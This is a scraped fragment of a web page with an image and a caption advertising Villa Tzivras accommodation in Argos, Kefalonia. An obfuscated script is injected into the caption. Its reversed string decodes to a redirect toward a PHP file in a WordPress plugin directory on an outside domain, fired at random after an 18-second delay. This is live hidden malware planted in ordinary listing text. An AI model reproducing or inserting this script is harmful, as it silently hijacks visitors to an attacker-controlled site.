 Villa Tzivras_accommodation_in_Villa_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli